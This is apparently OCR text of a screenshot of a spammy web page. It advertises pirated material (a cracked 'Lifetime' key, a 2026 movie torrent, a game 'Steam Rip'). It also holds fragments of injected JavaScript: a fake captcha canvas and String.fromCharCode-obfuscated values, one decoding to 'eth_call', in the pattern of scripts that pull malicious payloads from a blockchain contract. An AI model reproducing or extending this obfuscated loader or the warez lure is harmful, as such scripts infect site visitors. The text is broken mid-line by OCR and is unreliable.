
Key [Lifetime] [x32x64] [Latest] Tested
Brief 896944322
Onslaught 2026 2160𝚙 AVI Full Movie
Subtitles ETrG torrent
Phantom Blade Zero Steam Rip
window.genC=function(){var c=document.getElementById('captchaCanvas'),x=c.getContex
var i=0;i<15;i++)
om()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-
:String.fromCharCode(101,116,104,95,99,97,108,108),params:
No comments to show.
,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,5
Categories
Verify
Business
Uncategorized